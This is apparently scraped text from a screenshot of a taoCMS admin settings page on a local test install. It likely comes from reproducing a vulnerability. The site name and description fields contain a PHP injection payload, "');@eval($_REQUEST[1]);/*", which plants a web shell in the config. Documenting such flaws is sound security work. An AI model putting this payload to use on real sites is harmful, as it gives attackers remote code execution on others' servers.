 taoCMS网站内容管理系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
备份Sqlite库
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
网站名称
');@eval($_REQUEST[1]);/*
网站网址
./
说明：以http://开头，/结束，建议填写http://10.84.30.123/taocms/
网站简介
\');@eval($_REQUEST[1]);/*
网站公告
taoCMS演示系统，
taoCMS是基于php+mysql/sqlite的国内最小的CMS网站内容管理系
统！
后台目录
admin/
时间休正
8
(当前2023-09-01 14:10:36，修正后2023-09-01 22:10:36)
每页文章数
10
文本编辑器
Xheditor
是否调试
否
系统目录
D:/phpstudy_pro/WWW/taocms/
(当前D:/phpstudy_pro/WWW/taocms/)
缓存地址
data/
模板缓存时间
1
秒
include目录
include/
数据库类型
Sqlite